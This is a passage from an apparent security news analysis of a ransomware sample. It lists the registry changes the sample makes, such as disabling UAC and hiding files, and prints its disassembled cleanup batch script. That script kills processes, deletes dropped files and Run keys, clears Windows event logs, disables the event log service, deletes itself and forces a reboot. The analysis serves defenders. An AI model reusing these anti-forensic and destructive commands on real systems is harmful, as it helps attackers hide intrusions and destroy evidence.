HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden "0"     (old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowInfoTip    "0"    (old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden "0"     (old value="1")
HKLM\SOFTWARE\Microsoft\Security Center\cval    "0"    (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA        "0"    (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableVirtualization "0"     (old value="1")
When done, it will execute a batch file named +.bat that performs a cleanup of any dropped files, clears event logs, terminates the ransomware process, and removes the autorun entry.
a_bat_1:                                 ; DATA XREF: sub_403719+11E↑o
                unicode 0, <+.bat>,0
aTaskkillFImNPi db 0Dh,0Ah                  ; DATA XREF: sub_403719+227↑o
                db 'taskkill /F /IM "%n%"  & ping -n 3 127.0.0.1 > nul',0Ah
                db 'attrib -S -H -R "%p%"',0Ah
                db 'TYPE nul > "%p%"',0Ah
                db 'del /F /Q "%p%"',0Ah
                db 'taskkill /F /IM "%s1%"  & ping -n 3 127.0.0.1 > nul',0Ah
                db 'attrib -S -H -R "%s2%"',0Ah
                db 'TYPE nul > "%s2%"',0Ah
                db 'del /F /Q "%s2%"',0Ah
                db 'REG DELETE "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current'
                db 'Version\Policies\Explorer\Run" /v "Windows" /f',0Ah
                db 'REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentV'
                db 'ersion\Run" /v "Windows" /f',0Ah
                db 'taskkill /F /IM "tor.exe" & ping -n 3 127.0.0.1 > nul',0Ah
                db 'del /s /q "%tm%*.exe',0Ah
                db 'del /s /q "%tm%*.dll',0Ah
                db 'del /s /q "%tm%*.zip',0Ah
                db 'wmic nteventlog where (LogFileName="Application") call ClearEvent'
                db 'Log',0Ah
                db 'wmic nteventlog where (LogFileName="System") call ClearEventLog',0Ah
                db 'wmic nteventlog where (LogFileName="Security") call ClearEventLog'
                db 0Ah
                db 'wmic nteventlog where (LogFileName="Internet Explorer") call Clea'
                db 'rEventLog',0Ah
                db 'sc config "eventlog" start= disabled',0Ah
                db 'wmic /Output:CLIPBOARD',0Ah
                db '(goto) 2>nul & del "%~f0" & ping -n 8 127.0.0.1 > nul & vshutdown'
                db '.exe /r /f /t 0',0
Contents of Batch File
As you can see, this ransomware is quite destructive to an infected computer, yet at the same time does appear to upload the encryption key to a remote server. Therefore, it is not known whether this is a true ransomware or a wiper disguised as one.
Related Articles:
Beware: Onyx ransomware destroys files instead of encrypting them New ‘Cheers’ Linux ransomware targets VMware ESXi servers
6/9